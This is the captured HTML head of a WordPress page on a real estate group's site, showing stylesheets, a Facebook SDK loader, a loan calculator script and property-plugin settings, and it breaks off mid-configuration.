

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karmvirgroup.in/what-everybody-is-saying-about-help-with-personal-statement-is-dead-wrong-and-why-8/
body_size: 27386
content:
  <!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>What Everybody Is Saying About Help with Personal Statement Is Dead Wrong and Why | Karmvir Group</title>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,900,700,500,300' rel='stylesheet' type='text/css'>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://karmvirgroup.in/xmlrpc.php" />
<!-- responsive menu -->
<link rel="stylesheet" type="text/css" href="https://karmvirgroup.in/wp-content/themes/karmvir/css/mobile-menu/meanmenu.min.css">
<link href="https://karmvirgroup.in/wp-content/themes/karmvir/main.css" />
 <link rel="stylesheet" href="https://karmvirgroup.in/wp-content/themes/karmvir/tinycarousel.css" type="text/css" media="screen"/>
<script src="https://karmvirgroup.in/wp-content/themes/karmvir/SpryAssets/SpryTabbedPanels.js" type="text/javascript"></script>
<link href="https://karmvirgroup.in/wp-content/themes/karmvir/SpryAssets/SpryTabbedPanels.css" rel="stylesheet" type="text/css" />

	<!--<script type="text/javascript" src="http://code.jquery.com/jquery-latest.min.js"></script>
	<script type="text/javascript" src="https://karmvirgroup.in/wp-content/themes/karmvir/lib/jquery.tinycarousel.js"></script>
	<script type="text/javascript">
		$(document).ready(function()
		{
			$('#slider1').tinycarousel();
		});
	</script>-->
    

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=205477562958988&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- Script by hscripts.com -->
<script type="text/javascript">
function checnum(as)
{
var dd = as.value;
if(isNaN(dd))
{
dd = dd.substring(0,(dd.length-1));
as.value = dd;
}
} function loan() {
var a = document.first.aa.value;
var b = document.first.bb.value;
var c = document.first.cc.value;
var n = c * 12;
var r = b/(12*100);
var p = (a * r *Math.pow((1+r),n))/(Math.pow((1+r),n)-1);
var prin = Math.round(p*100)/100;
document.first.r1.value = prin;
var mon = Math.round(((n * prin) - a)*100)/100;
document.first.r2.value = c;
var tot = Math.round((p*100)/100)*12;
document.first.r3.value = tot;
for(var i=0;i<n;i++)
{
var z = a * r * 1;
var q = Math.round(z*100)/100;
var t = p - z;
var w = Math.round(t*100)/100;
var e = a-t;
var l = Math.round(e*100)/100;
a=e;
} } </script>
<!-- Script by hscripts.com -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; Feed" href="https://karmvirgroup.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; Comments Feed" href="https://karmvirgroup.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; What Everybody Is Saying About Help with Personal Statement Is Dead Wrong and Why Comments Feed" href="https://karmvirgroup.in/what-everybody-is-saying-about-help-with-personal-statement-is-dead-wrong-and-why-8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karmvirgroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmvirgroup.in%2Fwhat-everybody-is-saying-about-help-with-personal-statement-is-dead-wrong-and-why-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karmvirgroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmvirgroup.in%2Fwhat-everybody-is-saying-about-help-with-personal-statement-is-dead-wrong-and-why-8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-property-frontend-css' href='https://karmvirgroup.in/wp-content/plugins/wp-property/static/styles/wp_properties.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://karmvirgroup.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karmvirgroup.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://karmvirgroup.in/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://karmvirgroup.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4965-css' href='https://karmvirgroup.in/wp-content/uploads/elementor/css/post-4965.css?ver=1765526764' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5242-css' href='https://karmvirgroup.in/wp-content/uploads/elementor/css/post-5242.css?ver=1765526764' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://karmvirgroup.in/wp-content/themes/karmvir/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://karmvirgroup.in/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749646514' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749646516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1749646523' type='text/css' media='all' />
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/scripts/include.js?ver=6.9" id="dropdown-ie-support-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"8f3fa3b114","ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","plugin_url":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster","href":"https://karmvirgroup.in/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"8f3fa3b114","ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","plugin_url":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster","href":"https://karmvirgroup.in/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="wpp-localization-js-extra">
/* <![CDATA[ */
var wpp_l10n = {"clone_property":"Clone Property","delete":"Delete","show":"Show","hide":"Hide","featured":"Featured","add_to_featured":"Add to Featured","undefined_error":"Undefined Error.","set_property_type_confirmation":"You are about to set ALL your Properties to the selected Property type. Are you sure?","processing":"Processing...","geo_attribute_usage":"Attention! This attribute (slug) is used by Google Validator and Address Display functionality. It is set automatically and can not be edited on Property Adding/Updating page.","default_property_image":"Default Property Image","remove_image":"Remove Image","error_types_one":"Settings can't be saved. You need to enter at least one property type.","uploading":"Uploading","drop_file":"Drop files here to upload","upload_images":"Upload Image","cancel":"Cancel","fail":"Failed","dtables":{"first":"First","previous":"Previous","next":"Next","last":"Last","processing":"Processing...","show_menu_entries":"Show _MENU_ entries","no_m_records_found":"No matching records found","no_data_available":"No data available in table","loading":"Loading...","showing_entries":"Showing _START_ to _END_ of _TOTAL_ entries","showing_entries_null":"Showing o 0f 0.000000e+0ntries","filtered_from_total":"(filtered from _MAX_ total entries)","search":"Search:","display":"Display:","records":"records","all":"All"},"feps":{"unnamed_form":"Unnamed Form","form_could_not_be_removed_1":"Form could not be removed because of some server error.","form_could_not_be_removed_2":"Form could not be removed because form ID is undefined."},"fbtabs":{"unnamed_canvas":"Unnamed Canvas"},"attr_not_support_default":"Default Value not supported for this data entry.","are_you_sure":"Are you sure?","replace_all":"Replace all","replace_empty":"Replace only empty","_done":"Done!"};
var wpp = {"instance":{"request":[],"get":[],"post":[],"iframe_enabled":false,"ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","home_url":"https://karmvirgroup.in","user_logged_in":"false","is_permalink":true,"settings":{"configuration":{"enable_comments":"false","enable_revisions":"false","exclude_from_regular_search_results":"false","base_slug":"properties","automatically_insert_overview":"false","do_not_override_search_result_page":"false","single_property":{"template":"property","page_template":"default"},"property_overview":{"sort_stats_by_groups":"false","show_true_as_image":"false","thumbnail_size":"tiny_thumb","pagination_type":"slider","show_children":"true","fancybox_preview":"true","add_sort_by_title":"false","display_slideshow":"false"},"disable_widgets":{"wpp_sidebar_building":"false","wpp_sidebar_floorplan":"false","wpp_sidebar_single_family_home":"false","wpp_sidebar_project_in_mumbai":"false","wpp_sidebar_projects_in_extended_subrubs":"false","wpp_sidebar_pune_projects":"false","wpp_sidebar_ongoing_projects":"false","wpp_sidebar_upcomming_projects":"false"},"address_attribute":"location","google_maps_localization":"en","google_maps_api":"","google_maps_api_server":"","phone_number":"","autoload_css":"true","enable_legacy_features":"true","allow_parent_deep_depth":"false","disable_wordpress_postmeta_cache":"false","developer_mode":"false","auto_delete_attachments":"false","automatically_regenerate_thumbnail":"true","pre_release_update":"false","using_fancybox":"false","default_image":{"default":{"url":"","id":""},"types":{"building":{"url":"","id":""},"floorplan":{"url":"","id":""},"single_family_home":{"url":"","id":""},"project_in_mumbai":{"url":"","id":""},"projects_in_extended_subrubs":{"url":"","id":""},"pune_projects":{"url":"","id":""},"ongoing_projects":{"url":"","id":""},"upcomming_projects":{"url":"","id":""}}},"bottom_insert_pagenation":"true","single_property_view":{"map_image_type":"thumbnail","gm_zoom_level":"13"},"gm_zoom_level":"1","google_maps":{"show_true_as_image":"false","infobox_settings":{"show_property_title":"true","show_direction_link":"true","do_not_show_child_properties":"false","show_child_property_attributes":"false","infowindow_styles":"default"},"infobox_attributes":["location","price"]},"display_address_format":"[city], [state]","area_dimensions":"sq. ft","currency_symbol":"","thousands_sep":"","currency_symbol_placement":"","show_aggregated_value_as_average":"false","admin_ui":{"overview_table_thumbnail_size":"tiny_thumb"},"completely_hide_hidden_attributes_in_admin_ui":"false"},"image_sizes":{"map_thumb":{"width":"75","height":"75"},"tiny_thumb":{"width":"100","height":"100"},"sidebar_wide":{"width":"195","height":"130"},"slideshow":{"width":"640","height":"235"}},"property_stats":{"location":"Address","price":"Location","random_551":"Specification","random_562":"Location"},"property_stats_groups":{"location":"","price":"","random_551":"","random_562":""},"searchable_attr_fields":{"location":"","price":"","random_551":"","random_562":""},"predefined_search_values":{"location":"","price":"","random_551":"","random_562":""},"admin_attr_fields":{"location":"input","price":"input","random_551":"input","random_562":"input"},"predefined_values":{"location":"","price":"","random_551":"","random_562":""},"default_values":{"location":"","price":"","random_551":"","random_562":""},"searchable_attributes":["price","random_551"],"sortable_attributes":["random_551"],"column_attributes":["random_551"],"property_meta":{"overview":"Overview","specification":"Specification","amenities":"Amenities","random_840":"Location","layout":"Layout","typical_floor_plan":"Typical Floor Plan","floor_plan":"Floor Plan","photo_gallery":"Photo Gallery"},"property_types":{"building":"Building","floorplan":"Floorplan","single_family_home":"Single Family Home","project_in_mumbai":"Project In Mumbai","projects_in_extended_subrubs":"Projects in Extended Subrubs","pune_projects":"Pune Projects","ongoing_projects":"Ongoing Projects","upcomming_projects":"Upcomming 